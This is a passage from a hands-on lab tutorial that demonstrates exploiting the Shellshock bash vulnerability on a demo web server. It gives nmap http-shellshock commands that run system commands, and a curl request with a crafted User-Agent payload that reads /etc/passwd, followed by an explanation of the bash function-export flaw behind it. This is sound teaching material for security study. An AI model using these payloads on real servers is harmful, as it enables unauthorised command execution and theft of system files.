
This time we don’t get any 500 errors, but no response is returned either — not ideal!
What do you think is the issue here? You’d be correct if you said that the complete path to the binary should be provided. Let’s give it a shot:
Commands:
which id
nmap -sV -p80 --script http-shellshock --script-args uri=/browser.cgi,cmd='echo Content-Type: text/html; echo; /usr/bin/id' demo.ine.local

Notice that we got back the results this time since we supplied the correct path to the id command: /usr/bin/id.
Lastly, we will also get the contents of the browser.cgi CGI script:
Command:
nmap -sV -p80 --script http-shellshock --script-args uri=/browser.cgi,cmd='echo Content-Type: text/html; echo; /bin/ls -al' demo.ine.local

Command:
nmap -sV -p80 --script http-shellshock --script-args uri=/browser.cgi,cmd='echo Content-Type: text/html; echo; /bin/cat browser.cgi' demo.ine.local

Notice that the CGI script itself sets the Content-type header's value to text/html and that's why even if we don't set it, things would work fine. So all we need to send, to get the correct results, is the echo command followed by the command we wish to run.
And that’s how one can exploit Shellshock vulnerability. But it was using a script. If you’d be interested in diving deeper and exploiting the vulnerability first hand, then follow along and learn about the nitty-gritty details of the exploitation and the payload!
Step 6: Manual exploitation of Shellshock vulnerability to gain command execution on the target server.
Now since we are confirmed of the presence of the vulnerability as well as exploited it, we will learn how to exploit it manually.
We will be using curl for sending the requests but feel free to use BurpSuite, or even the browser's Developer Tools to get the job done, based on your preference.

Command:
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://demo.ine.local/browser.cgi
As you can notice in the above image, we got back the contents of the /etc/passwd file!
Dissecting the payload
As you can see, we have set the user-agent header to the following payload:
Payload:
() { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
This header is passed to the CGI script (by the web server) in the form of environment variables. And it is prefixed with HTTP_ to avoid intentional or accidental overwriting of environment variables for the script, which could further lead to more exploitation opportunities. So the HTTP_USER_AGENT environment variable would be available to the CGI script, containing the contents of the User-Agent string passed in the respective HTTP header. So far so good.
The Vulnerability:
As stated in this amazing post:
At its core, the problem caused by an obscure and little-known feature that allows bash programs to export function definitions from a parent shell to children shells, similarly to how you can export normal environmental variables. The functionality in action looks like this:
Commands:
function foo { echo "hello world"; }
export -f foo
bash -c 'foo' # Spawn nested shell and call 'foo'

As you can see, the function named foo has been exported to the newly spawned shell as well. This behavior, as the author states is implemented as a hack involving specially-formatted environmental variables: in essence, any variable starting with a literal "() {" will be dispatched to the parser just before executing the main program.
In essence, what ends up happening is:
$ foo='() { echo "hello world"; }' bash -c 'foo'
hello world
But if your bash is not vulnerable, then you should see something like this:
Command:
foo='() { echo "hello world"; }' bash -c 'foo'

Reference: 